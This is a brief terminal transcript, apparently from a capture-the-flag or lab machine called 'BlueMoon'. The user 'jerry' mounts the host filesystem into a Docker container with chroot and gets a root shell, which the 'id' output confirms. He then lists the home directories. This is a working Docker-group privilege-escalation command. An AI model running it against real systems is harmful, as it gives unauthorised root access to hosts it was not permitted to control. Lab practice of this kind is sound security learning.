 jerry@BlueMoon:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# cd /home
# ls
jerry  robin  userftp